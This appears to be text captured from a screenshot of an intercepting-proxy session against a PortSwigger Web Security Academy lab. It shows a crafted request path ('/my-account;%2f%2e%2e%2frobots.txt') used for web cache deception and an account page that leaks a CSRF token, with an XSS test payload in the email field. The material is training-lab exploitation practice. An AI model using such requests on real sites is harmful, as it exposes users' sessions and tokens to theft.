 Request
Pretty Raw Hex \n
1 GET /my-account;%2f%2e%2e%2frobots.txt?cachebuster HTTP/2
2 Host: 0a96009e045899db80c7c1ef003a003e.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Priority: u=0, i
13 Te: trailers
14
15
Search 0 highlights
Response
Pretty Raw Hex Render \n
59 <div id=account-content>
60 <p>
Your username is: wiener
</p>
61 <p>
Your email is: <span id="user-email">
&lt;img src=0 onerror=&apos;alert()&apos;&gt;#test@test.test
</span>
</p>
62 <form class="login-form" name="change-email-form" action="/my-account/change-email" method="POST">
63 <label>
Email
</label>
64 <input required type="email" name="email" value="">
65 <input required type="hidden" name="csrf" value="BFc9YhhIcXsXlz9D129a4SlRhDzw1ery">
66 <button class='button' type='submit'>
Update email
</button>
csrf 1/1 match